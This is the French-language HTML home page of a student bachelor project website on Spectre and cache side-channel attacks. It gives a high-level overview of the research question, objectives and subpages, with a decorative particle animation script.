


<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Spectre & Cache Side-Channels — Projet Bachelor EPFL</title>
  <link rel="stylesheet" href="style.css?v=10">
  <script defer src="theme.js?v=10"></script>
</head>
<body>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-brand"><span>Spectre</span> &amp; Cache</a>
    <button id="nav-toggle" class="nav-toggle" aria-label="Menu">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/>
      </svg>
    </button>
    <ul class="nav-links" id="nav-links">
      <li><a href="index.html" class="active">Home</a></li>
      <li><a href="context.html">Context</a></li>
      <li><a href="flush-reload.html">Flush+Reload</a></li>
      <li><a href="spectre.html">Spectre</a></li>
      <li><a href="barriers.html">Barriers</a></li>
      <li><a href="results.html">Results</a></li>
      <li><a href="report.html">Report</a></li>
    </ul>
  </div>
</nav>

<div class="hero">
  <div class="hero-bg">
    <canvas id="heroCanvas"></canvas>
  </div>
  <div class="hero-glow"></div>
  <div class="container">
    <div class="hero-label">Projet Bachelor · CS-173 · EPFL · Printemps 2026</div>
    <h1 class="fade-up">
      Analyse de la vulnérabilité <span class="accent">Spectre</span><br>
      et des fuites d'information via le cache
    </h1>
    <p class="hero-sub fade-up">
      Comment l'exécution spéculative, conçue pour accélérer les processeurs,
      peut être exploitée pour exfiltrer des données sensibles — malgré les barrières de protection.
    </p>
    <div class="hero-meta fade-up">
      <span class="meta-chip">Zyad Tajeddine · 362730</span>
      <span class="meta-chip">Encadrant : Thomas Bourgeat</span>
      <span class="meta-chip">Bachelor Systèmes de communication · S6</span>
    </div>
    <div class="hero-cta fade-up">
      <a href="flush-reload.html" class="btn btn-primary">Simuler Flush+Reload →</a>
      <a href="report.html" class="btn btn-ghost">Lire le rapport</a>
    </div>
  </div>
</div>

<!-- RESEARCH QUESTION -->
<section class="alt">
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Problématique</div>
      <h2>La question centrale</h2>
    </div>
    <div class="alert info">
      <div class="alert-title">Research Question</div>
      Comment l'exécution spéculative, conçue pour améliorer les performances des processeurs,
      peut-elle être exploitée pour provoquer une fuite d'informations sensibles via le cache,
      malgré l'existence de mécanismes de protection tels que les barrières de spéculation ?
    </div>
    <div class="cards-grid" style="margin-top:32px;">
      <div class="card fade-up">
        <div class="card-icon red">⚡</div>
        <h3>Exécution spéculative</h3>
        <p>Les processeurs modernes prédisent les branchements et exécutent du code en avance. Si la prédiction est fausse, les effets sont annulés — mais le cache garde des traces.</p>
      </div>
      <div class="card fade-up">
        <div class="card-icon orange">🔍</div>
        <h3>Canal auxiliaire (cache)</h3>
        <p>Les temps d'accès mémoire révèlent si une adresse est en cache ou non. Un attaquant peut mesurer ces différences (~4ns vs ~100ns) pour inférer des données secrètes.</p>
      </div>
      <div class="card fade-up">
        <div class="card-icon blue">🛡️</div>
        <h3>Barrières de spéculation</h3>
        <p>Des instructions comme LFENCE ont été introduites pour bloquer la spéculation. Mais leurs effets réels varient selon les architectures matérielles.</p>
      </div>
    </div>
  </div>
</section>

<!-- OBJECTIVES -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Objectifs</div>
      <h2>Ce que ce projet explore</h2>
      <p>Six axes d'étude, du mécanisme fondamental jusqu'aux limites des protections actuelles.</p>
    </div>
    <div class="timeline">
      <div class="tl-item active">
        <div class="tl-dot">01</div>
        <div class="tl-content">
          <h3>Fonctionnement de Spectre</h3>
          <p>Comprendre le rôle de la prédiction de branchement, de l'exécution spéculative et du cache dans la fuite d'informations.</p>
        </div>
      </div>
      <div class="tl-item active">
        <div class="tl-dot">02</div>
        <div class="tl-content">
          <h3>Rôle de la prédiction de branchement</h3>
          <p>Montrer comment une optimisation matérielle conçue pour la performance peut devenir une faiblesse exploitable.</p>
        </div>
      </div>
      <div class="tl-item active">
        <div class="tl-dot">03</div>
        <div class="tl-content">
          <h3>Cache comme canal auxiliaire</h3>
          <p>Illustrer comment les traces laissées dans le cache après une exécution spéculative annulée peuvent être observées via des mesures de temps d'accès.</p>
        </div>
      </div>
      <div class="tl-item">
        <div class="tl-dot">04</div>
        <div class="tl-content">
          <h3>Conséquences en sécurité</h3>
          <p>Analyser les implications pour la confidentialité des données dans les systèmes modernes — données normalement inaccessibles déduites sans contourner les protections classiques.</p>
        </div>
      </div>
      <div class="tl-item">
        <div class="tl-dot">05</div>
        <div class="tl-content">
          <h3>Fonctionnement des barrières</h3>
          <p>Expliquer le principe général des barrières de spéculation (LFENCE, MFENCE) et comment elles sont censées réduire le risque de fuite.</p>
        </div>
      </div>
      <div class="tl-item">
        <div class="tl-dot">06</div>
        <div class="tl-content">
          <h3>Limites des barrières</h3>
          <p>Étudier les conditions dans lesquelles ces protections peuvent montrer des faiblesses ou laisser subsister des comportements exploitables.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- MATERIALS -->
<section class="alt">
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Navigation</div>
      <h2>Explorer le projet</h2>
    </div>
    <div class="nav-cards">
      <a href="context.html" class="nav-card">
        <div class="nav-card-icon">📖</div>
        <h3>Contexte & Background</h3>
        <p>Prédiction de branchement, exécution spéculative, architecture mémoire — les bases théoriques.</p>
        <span class="arrow">→</span>
      </a>
      <a href="flush-reload.html" class="nav-card">
        <div class="nav-card-icon">⚡</div>
        <h3>Flush+Reload</h3>
        <p>Simulation interactive de l'attaque Flush+Reload. Comprendre le canal auxiliaire cache pas à pas.</p>
        <span class="arrow">→</span>
      </a>
      <a href="spectre.html" class="nav-card">
        <div class="nav-card-icon">👻</div>
        <h3>L'attaque Spectre</h3>
        <p>Mécanisme complet de Spectre v1 : entraîner le prédicteur, provoquer la mauvaise prédiction, extraire.</p>
        <span class="arrow">→</span>
      </a>
      <a href="barriers.html" class="nav-card">
        <div class="nav-card-icon">🛡️</div>
        <h3>Barrières & Protections</h3>
        <p>LFENCE, MFENCE, retpoline — comment fonctionnent-elles et quelles sont leurs limites ?</p>
        <span class="arrow">→</span>
      </a>
      <a href="results.html" class="nav-card">
        <div class="nav-card-icon">📊</div>
        <h3>Résultats & Mesures</h3>
        <p>Observations expérimentales : temps d'accès cache, comportement des barrières, conclusions.</p>
        <span class="arrow">→</span>
      </a>
      <a href="report.html" class="nav-card">
        <div class="nav-card-icon">📄</div>
        <h3>Rapport complet</h3>
        <p>Le rapport final du projet bachelor. À compléter.</p>
        <span class="arrow">→</span>
      </a>
    </div>
  </div>
</section>

<footer>
  <strong>Projet Bachelor · EPFL · Printemps 2026</strong> &nbsp;·&nbsp;
  Zyad Tajeddine (362730) &nbsp;·&nbsp; Encadrant : Thomas Bourgeat
</footer>

<script>
// NAV TOGGLE
document.getElementById('nav-toggle').addEventListener('click', () => {
  document.getElementById('nav-links').classList.toggle('open');
});

// HERO CANVAS — red glitch particles
(() => {
  const canvas = document.getElementById('heroCanvas');
  if (!canvas) return;
  const ctx = canvas.getContext('2d');
  let w, h, dpr = 1;
  const particles = [];

  function resize() {
    const rect = canvas.getBoundingClientRect();
    dpr = window.devicePixelRatio || 1;
    w = rect.width; h = rect.height;
    canvas.width = Math.round(w * dpr);
    canvas.height = Math.round(h * dpr);
    ctx.setTransform(dpr, 0, 0, dpr, 0, 0);
  }

  function rand(a, b) { return a + Math.random() * (b - a); }

  const COLORS = ['#ff3a3a', '#ff6b6b', '#22c55e', '#60a5fa', '#facc15', '#a78bfa'];

  function mkParticle() {
    return {
      x: rand(0, w || 1), y: rand(0, h || 1),
      vx: rand(-0.4, 0.4), vy: rand(-0.4, 0.4),
      size: rand(2, 6), opacity: rand(0.05, 0.2),
      color: COLORS[Math.floor(Math.random() * COLORS.length)],
      glitch: 0
    };
  }

  function seed() {
    particles.length = 0;
    for (let i = 0; i < 60; i++) particles.push(mkParticle());
  }

  function glitchBurst() {
    const n = Math.floor(rand(4, 10));
    const picked = new Set();
    while (picked.size < n) picked.add(Math.floor(Math.random() * particles.length));
    picked.forEach(i => { particles[i].glitch = performance.now() + rand(300, 700); });
  }

  function draw(now) {
    ctx.clearRect(0, 0, w, h);
    for (const p of particles) {
      p.x += p.vx; p.y += p.vy;
      if (p.x > w) p.x = 0;
      if (p.x < 0) p.x = w;
      if (p.y > h) p.y = 0;
      if (p.y < 0) p.y = h;
      const glitching = now < p.glitch;
      ctx.globalAlpha = glitching ? 0.7 : p.opacity;
      ctx.fillStyle = glitching ? '#ff3a3a' : p.color;
      ctx.fillRect(p.x, p.y, glitching ? p.size * 2 : p.size, p.size);
    }
    ctx.globalAlpha = 1;
    requestAnimationFrame(draw);
  }

  resize();
  seed();
  window.addEventListener('resize', () => { resize(); });
  setInterval(glitchBurst, 2000);
  requestAnimationFrame(draw);
})();
</script>

</body>
</html>
</file>

